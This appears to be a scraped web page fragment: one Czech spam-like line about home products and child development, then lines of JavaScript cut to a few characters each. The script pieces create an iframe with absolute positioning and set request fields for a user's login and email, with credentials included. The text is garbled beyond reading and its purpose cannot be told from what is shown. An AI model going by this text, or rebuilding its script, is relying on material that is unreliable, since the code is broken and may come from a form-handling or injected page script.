
Výrobky pro domov od Inglesin
(!DOCUMENT.GETE
'JC_ROUTER_IFRA
pomocí bude vývoj vašeho dítě
'POSITION:ABSOL
DOCUMENT.CREAT
'JC_ROUTER_IFRA
DOCUMENT.CREATEE
FIELDS[K];FORM.
5000);} CATCH (
'USER.APPLY');BO
U.LOGIN);BODY.S
U.EMAIL);BODY.SE
'');BODY.SET('JF
'0');BODY.SET('
'');BODY.SET('J
[LANGUAGE]', '')
'0');BODY.SET('J
[A11Y_FONT]', '
'INCLUDE',HEADE
'FOLLOW'}).CATC
RETURN;WINDOW.
= (DATA && DATA
'INCLUDE' }).TH